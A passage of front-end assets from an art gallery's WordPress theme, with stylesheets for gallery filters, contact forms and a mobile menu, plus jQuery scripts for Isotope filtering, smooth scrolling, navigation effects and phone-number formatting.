	padding: 0;
	margin: 0;
	height:330px;
	max-width:330px;
	overflow: hidden;
}
.item {
  margin: 0;
  padding: 30px 15px;
  height: 330px;
  overflow: hidden;
    -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.item img{
display: block;
width: 100%;
height: auto;
margin: 0 auto;
-webkit-transition: all .25s linear;
transition: all .25s linear;
}
.item:hover img {
  margin: -140px auto 0 auto
}
.gallery-filter {
position: absolute;
z-index: 9;
right: 15px;
top: 3px;
margin-top: 7px;
margin-bottom: 7px;
text-align: right;
width: 150px; 
background-color: #92999e;
}
.gallery-filter li {
  display: block;
  text-align: right;
  padding: 8px 15px;
  background-color: #fff;
  border-top-width: 1px;
  border-top-style: solid;
  border-top-color: #f0f0f0;
  cursor: pointer;
  line-height: 1;
}
.gallery-filter li {
  background-color: #FFFFFF;
}
.gallery-filter li {
  border-top: 1px solid #F0F0F0;
}
.gallery-filter li:hover, .gallery-filter .active {
  background-color: #17459E;
}
.gallery-filter li:first-child {
  border-top-width: 0;
}
.gallery-filter a {
  position: relative;
  display: inline-block;
  text-align: right;
  outline: none;
  cursor: pointer;
  line-height: 1;
  color: #acb4b9;
  font-size: 13px;
  font-weight: 400;
  font-family: 'Lato', sans-serif;
  -webkit-transition: none;
  transition: none;
}
.gallery-filter a {
  color: #ACB4B9;
}
.gallery-filter li:hover a, .gallery-filter .active a {
  color: #fff;
}
#isocontainer .gr-caption {
  width: 100%;
  margin: 0 auto;
}



/*
.gallery-filter {
position: static;
margin-bottom: 20px;
width: auto;
background-color: transparent;
.gallery-filter li {
display: block;
float: left;
text-align: center;
margin-right: 3px;
margin-bottom: 3px;
border-top-width: 0;
}
.gallery-filter li {
background-color: #FFFFFF;
border-top: 1px solid #F0F0F0;
}
.gallery-filter li {
display: block;
text-align: right;
padding: 8px 15px;
background-color: #fff;
border-top-width: 1px;
border-top-style: solid;
border-top-color: #f0f0f0;
cursor: pointer;
line-height: 1;
}
.gallery-filter li:hover,.gallery-filter .active{
background: #ff8b84 ;
}
.gallery-filter li:first-child { border-top-width: 0; }
.gallery-filter li:hover,
.gallery-filter .active { background-color: #ff8f88; }
.gallery-filter a {
color: #ACB4B9;
}
.gallery-filter a {
position: relative;
display: inline-block;
text-align: right;
outline: none;
cursor: pointer;
line-height: 1;
color: #acb4b9;
font-size: 13px;
font-weight: 400;
font-family: 'Oswald';
-webkit-transition: none;
transition: none;
}
.gallery-filter li:hover a,
.gallery-filter .active a { color: #fff; }
*/


/* About MFA */
img.page_image {
  width: 100%;
  height: auto;
}

/*contact form*/
input.wpcf7-form-control.wpcf7-submit.btn.btn-default.sub {
  width: 100%;
  border-radius: 0;
  background-color: #22417f;
  border: 0;
  padding: 10px 0;
  color: #fff;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin: 10px 0;
  font-family: 'Lato', sans-serif;
}
.wpcf7-form .form-control {
  font-family: 'Lato', sans-serif;
  border-radius: 0;
  padding: 10px 10px;
  margin: 0 0 20px 0;
  border-color: #e0e0e0;
  box-shadow: none;
  height: 42px;
}
::-webkit-input-placeholder {
   color: #555;
}

:-moz-placeholder { /* Firefox 18- */
   color: #555;  
}

::-moz-placeholder {  /* Firefox 19+ */
   color: #555;  
}

:-ms-input-placeholder {  
   color: #555;  
}
textarea.wpcf7-form-control.wpcf7-textarea.form-control {
  height: 125px;
}
div.wpcf7-validation-errors {
  border: none;
}
span.wpcf7-not-valid-tip {
  position: relative;
  top: -10px;
}
div.wpcf7-response-output{
display:none!important;
}
.wpcf7-form input.wpcf7-not-valid{
	border-color: #ff0000!important;
}
div#wpcf7-f790-p692-o1 .form-group {
  margin: 0;
}
h3.contact {
  color: #22417f;
  font-weight: 400;
}
div.contactinfo i.fa{
color: #22417f;
font-size: 16px;
}
div.contactinfo p {
  color: #1D1E1F;
  font-size: 16px;
}

/*Mean menu*/
.mean-container .mean-bar {
    background: none repeat scroll 0% 0% #fff;
}
.mean-container .mean-nav {
    background : none repeat scroll 0% 0% rgb(34, 65, 127);
}
.mean-container a.meanmenu-reveal span {
    background: none repeat scroll 0% 0% #22417f;
}
.mean-container .mean-nav ul li a {
    display: block;
    float: left;
    width: 90%;
    padding: 1em 5%;
    margin: 0px;
    text-align: center;
    color: #fff;
    border-top: 1px solid #fff;
    text-decoration: none;
    text-transform: uppercase;
}
.mean-container a.meanmenu-reveal {
    width: 25px;
    height: 22px;
    padding: 13px 0px 11px;
}
/* Media Queries
–––––––––––––––––––––––––––––––––––––––––––––––––– */
@media screen and (max-device-width: 480px){
.container {
    padding-right: 0px;
    padding-left: 0px;
}
.gallery-filter{
right:0;
}
.logo a img {
    width: 100%;
}
#isocontainer{
margin-top:115px;
}
div.artholder figure.figure:hover img {
  margin-top: 0px;
}
body.page-id-787 .item:hover img{
  margin: 0;
}
body.page-id-787 .item img{
  margin: -60px auto 0px;
}
.artdesk h1{
  margin-top: 15px;
}
}
@media screen and (max-device-width: 640px){
.artdesk h1{
  margin-top: 15px;
}
body.page-id-787 .item img{
  margin: -92px auto 0px;
}
body.page-id-787 .item:hover img{
  margin: 0;
}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://matysekfineart.com/?sccss=1&ver=5.1.19
body_size: 554
content:
/* Enter Your Custom CSS Here */
.img-prev {
    position: fixed;
    left: 10px;
    top: 65%;
}
.img-next {
    position: fixed;
    right: 10px;
    top: 65%;
}
i.fa.fa-arrow-circle-left.visible-xs-inline.mobprev {
    position: absolute;
    left: 15px;
    bottom: 70px;
    font-size: 3em;
    color:#555;
}
i.fa.fa-arrow-circle-right.visible-xs-inline.mobnext {
    position: absolute;
    right: 15px;
    bottom: 70px;
    font-size: 3em;
  	color:#555;
}
#toTop {
    color: #555;
}
input.btn.mfa {
    background: #2551A4;
    color: #fff;
    border-color: #2551A4;
    text-transform: uppercase;
}
.emailblusterform .col-md-6 {
    margin: 5px 0;
}
.emailblusterform .form-control{
  	height: 30px;
  	padding: 5px 12px;
}
.emailblusterform input.btn.mfa{
	padding:4px 10px;
}
span.req {
    position: absolute;
    color: #B81714;
    font-size: 20px;
    top: 5px;
    left: 20px;
}
h2.mfablast{
	font-family: 'Lato', sans-serif!important;
    font-weight: normal;
    font-size: 1.75em;
  	color: #2551A4;
    margin-bottom:10px;
}
h2.mfablast, p.mfablast{
	text-align: center;
}
p.mfablast{
	margin-bottom:5px;
}
div#mfasubsform {
    padding: 15px 0 20px 0;
}
p.smsg{text-align: center;
    font-family: 'Lato', sans-serif;
    text-transform: uppercase;
  font-size: 1.25em;}
.breadcrumb {
    padding: 0px 15px;
    margin-bottom: 15px;
    background: none;
}

--- FILE ---
content_type: text/javascript
request_url: http://matysekfineart.com/wp-content/themes/MFA/js/jquery.simplr.smoothscroll.min.js?ver=1.0.0
body_size: 448
content:
/* jquery.simplr.smoothscroll version 1.0.1 copyright (c) 2012 https://github.com/simov/simplr-smoothscroll licensed under MIT */
!function(e){"use strict";e.srSmoothscroll=function(t){var n=e.extend({step:55,speed:400,ease:"swing",target:e("NObody"),container:e(window)},t||{}),o=n.container,r=0,i=n.step,s=o.height(),a=!1,c="body"==n.target.selector?-1!==navigator.userAgent.indexOf("AppleWebKit")?n.target:e("html"):o;n.target.mousewheel(function(e,t){return a=!0,r=0>t?r+s>=n.target.outerHeight(!0)?r:r+=i:0>=r?0:r-=i,c.stop().animate({scrollTop:r},n.speed,n.ease,function(){a=!1}),!1}),o.on("resize",function(){s=o.height()}).on("scroll",function(){a||(r=o.scrollTop())})}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://matysekfineart.com/wp-content/themes/MFA/js/scripts.js?ver=1.0.0
body_size: 3575
content:
/**
 * scripts.js
 *
 * Custom JS Scripts
 */
jQuery(document).ready(function($) {
  
/*smooth scroll - removed / speed can be adjusted
========================================================*/
  if ($('html').hasClass('desktop')) {

      $.srSmoothscroll({

        step:150,

        speed:400

      });

  }

// init Isotope
var $container = $('#isocontainer').isotope({
	itemSelector: '.item',
	layoutMode: 'fitRows'
});

  
/*mobile menu
==============*/
$('div.header nav').meanmenu({
	meanMenuContainer: 'div#mmm',
	meanScreenWidth: "640",
	meanMenuClose: '<span></span><span></span><span></span>',
	meanRemoveAttrs: true
	});
/* 
making the layout
*/
$("#art1").nextUntil("div.endwrap").wrapAll( '<div class="col-md-6 col-sm-6 col-xs-12"><div class="row">' );


/**/

/*$('#carousel').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: false,
    slideshow: false,
    itemWidth: 210,
    itemMargin: 5,
    asNavFor: '#slider'
  });
   
  $('#slider').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: false,
    slideshow: false,
	smoothHeight : true,
    sync: "#carousel"
  });*/
$("#art").attr("placeholder", "Name of Artwork Piece");

}); /* end of as page load scripts */
if( document.documentElement.clientWidth < 768 ) {
jQuery(window).bind('load', function () {
		jQuery('.artholder').each(function() {
		var $this = jQuery(this),
			//w = $this.find('img').width(), 
			h = $this.find('figure.figure').height();
			//$this.width(w).height(h);
			$this.height(h);
		});
});
jQuery(function($){
	$( window ).resize(function() {
		jQuery('.artholder').each(function() {
		var $this = jQuery(this),
			//w = $this.find('img').width(), 
			h = $this.find('figure.figure').height();
			//$this.width(w).height(h);
			$this.height(h);
		});
	});
});
}else{
		jQuery(window).bind('load', function () {
  //get the thumbnail height and set the div
	jQuery('.artholder').each(function() {
	var $this = jQuery(this),
		//w = $this.find('img').width(), 
		h = $this.find('img').height();
		//$this.width(w).height(h);
		$this.height(h);
	});
});
jQuery(function($){
	$( window ).resize(function() {
		jQuery('.artholder').each(function() {
		var $this = jQuery(this),
			//w = $this.find('img').width(), 
			h = $this.find('img').height();
			//$this.width(w).height(h);
			$this.height(h);
		});
	});
});
}
/* ToTop
========================================================*/
jQuery(function ($) {   
  $().UItoTop({ easingType: 'easeOutQuart' });
});

/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014 Twitter, Inc.
 * Licensed under the Creative Commons Attribution 3.0 Unported License. For
 * details, see http://creativecommons.org/licenses/by/3.0/.
 */

// See the Getting Started docs for more information:
// http://getbootstrap.com/getting-started/#support-ie10-width

(function () {
  'use strict';
  if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
  }
})();

/* ---------------------------------------------------- */
        /* Navigation											*/
        /* ---------------------------------------------------- */

        jQuery(function($) {

            var $nav = $("#navigation"),
                    $mainNav = $nav.find('ul').eq(0),
                    optionsList = '',
                    $submenu = $mainNav.find('ul').parent();

            $submenu.on('mouseenter', function() {
                var $this = $(this),
                        $subMenu = $this.children('ul');
                if ($subMenu.length) {
                    $this.addClass('hover');
                }
                $subMenu.stop(true, true).delay(250).slideDown(250);
            }).on('mouseleave', function() {
                $(this).removeClass('hover').children('ul').stop(true, true).delay(100).slideUp(100);
            });

            $.fn.lamp = function(options) {

                var defaults = {
                    'target': 'li',
                    'container': '',
                    'speed': 500,
                    'fx': '',
                    'click': function() {
                        return true;
                    },
                    'setOnClick': false,
                    'selectClass': ['current-menu-item', 'current-menu-parent', 'current-menu-ancestor']
                }, o = $.extend({}, defaults, options);

                if (o.container === '') {
                    o.container = o.target;
                }

                return this.each(function(index, el) {

                    var $selected, $back, $backSubMenu, $lt;

                    for (var i = 0; i < o.selectClass.length; i++) {
                        if ($('.' + o.selectClass[i]).length) {
                            $selected = $(o.target + '.' + o.selectClass[i], this);
                        }
                    }

                    if ($selected == undefined) {
                        $selected = '';
                    }

                    $lt = $(this).children('li');

                    function move($el, cbType) {

                        if (!$el) {
                            $el = $selected;
                        }

                        var $sub = $el.find('ul'), newWidth = '';
                        $el.hasClass('hover') ? newWidth = $sub.outerWidth() : newWidth = $el.outerWidth();

                        var styleCss = {
                            'left': $el.position().left,
                            'width': newWidth
                        };

                        $back.stop().animate(styleCss, o.speed);

                    }

                    if ($selected.length < 1) {
                        $selected = $lt.eq(0);
                    }

                    $lt.on('mouseenter focusin', function() {
                        move($(this));
                    }).on('click', function(e) {

                        $selected.removeClass(o.selectClass);
                        $selected = $(this).addClass(o.selectClass);

                        if (Modernizr.touch) {
                            var $parent = $(this);
                            $parent.removeClass('hover').children('ul').stop(true, true).fadeOut(100);
                            move($(this));
                        }
                        return o.click.apply(this, [e, this]);
                    });

                    $back = $('<' + o.container + ' class="back"></' + o.container + '>').prependTo(this);

                    $back.css({
                        'left': $selected.position().left,
                        'width': $selected.width()
                    })

                    $selected = $($selected.eq(0).addClass(o.selectClass));

                    $(this).on('mouseleave focusout', function() {
                        var $returnEl = null;
                        move($returnEl);
                        return true;
                    });

                    $(win).on('resize', function() {
                        move($selected);
                    });
                });
            };
        });

        /* end Navigation */
/*
Gallery filter
*/
(function($, win) {
$itemsFilter = $('#gallery-filter');
$.fn.slideVertShow = function(speed) {
	var that = $(this);
	that.animate({
		paddingTop: 'show',
		paddingBottom: 'show',
		height: 'show'
	}, speed);
	win.setTimeout(function() {
		$itemsFilter.animate({
			width: 140
		}, 300);
	}, 10);
};

$.fn.slideVertHide = function(speed) {
	var that = $(this), $filter;
	that.not('.active').animate({
		paddingTop: 'hide',
		paddingBottom: 'hide',
		height: 'hide'
	}, speed);
	if (that.hasClass('active')) {
		$filter = that.filter('.active');
		win.setTimeout(function() {
			$itemsFilter
					.css({
				marginLeft: -($filter.children('a').outerWidth() + 30) / 2
			})
					.animate({
				width: $filter.children('a').outerWidth() + 30
			}, 300);
		}, 10);
	}
};

/*var isMobile = window.matchMedia("only screen and (min-width: 768px)");

if (window.matchMedia("(min-width: 400px)").matches) {

if (isMobile.matches) {*/
var cur_filetr_value = Cookies.get('curfilter');
//console.log(cur_filetr_value);
if ($(win).width() > 767) {
	var mouseOver;
    if(cur_filetr_value === undefined ){
	   $itemsFilter.find('li').first().addClass('active').end().stop(true, true).slideVertHide(300);
    }
    else{
        var hii = $("#gallery-filter a[data-filter='" + cur_filetr_value + "']").closest('li');
        hii.addClass('active').stop(true, true).slideVertHide(300);
    }
	$itemsFilter.on('mouseenter', function() {
		var $this = $(this);
		win.clearTimeout(mouseOver);
		// Wait 100ms before animating to prevent unnecessary flickering
		mouseOver = win.setTimeout(function() {
			$itemsFilter.find('li').stop(true, true).slideVertShow(300);
		}, 200);
	}).on('mouseleave', function() {
		win.clearTimeout(mouseOver);
		$(this).find('li').stop(true, true).slideVertHide(300);
	});
} else {
		$itemsFilter.find('li').first().addClass('active');
}

// filter items on button click
$itemsFilter.on( 'click', 'li', function() {
	var $this = $(this).children('a'),
	$container = $('#isocontainer');
	$itemsFilter.find('li').removeClass('active');
    Cookies.remove('curfilter', { path: '' });
	$this.parent().addClass('active');
    Cookies.set('curfilter', $this.attr('data-filter'), { expires: 1, path: '' });
	var filterValue = $this.attr('data-filter');
	$container.isotope({ filter: filterValue });
});
}(jQuery, window));

jQuery(function($) {

    if ($('.artholderscroll') != null) {
        $(".artholderscroll").jCarouselLite({
            btnNext: ".next",
            btnPrev: ".previous"
        });
    }

    if( $('#artlist').find('li').length <= 3 ){
        $('ul.pager.artnavholder').hide();
        $('div.artholderscroll').css('margin','0');
    }

    /*mfa email blast holder toggle*/

        $('#phone-number')

        .keydown(function (e) {
        var key = e.charCode || e.keyCode || 0;
        $phone = $(this);

        // Auto-format- do not expose the mask as the user begins to type
        if (key !== 8 && key !== 9) {
            if ($phone.val().length === 4) {
                $phone.val($phone.val() + ')');
            }
            if ($phone.val().length === 5) {
                $phone.val($phone.val() + ' ');
            }           
            if ($phone.val().length === 9) {
                $phone.val($phone.val() + '-');
            }
        }

        // Allow numeric (and tab, backspace, delete) keys only
        return (key == 8 || 
                key == 9 ||
                key == 46 ||
                (key >= 48 && key <= 57) ||
                (key >= 96 && key <= 105)); 
        })

        .bind('focus click', function () {
        $phone = $(this);

        if ($phone.val().length === 0) {
            $phone.val('(');
        }
        else {
            var val = $phone.val();
            $phone.val('').val(val); // Ensure cursor remains at the end
        }
        })

        .blur(function () {
        $phone = $(this);

        if ($phone.val() === '(') {
            $phone.val('');
        }
        });
    
});

jQuery(document).ready(function($) {
    var cur_filetr_value = Cookies.get('curfilter');
    if( cur_filetr_value !== undefined ){
        $container = $('#isocontainer');
        $("#gallery-filter a[data-filter!='" + cur_filetr_value + "']").closest('li').css('display','none');
        $container.isotope({ filter: cur_filetr_value });
    }
    if( cur_filetr_value === undefined ){
    	$('#gallery-filter').find('li').first().addClass('active').end().stop(true, true).slideVertHide(300);
    }
});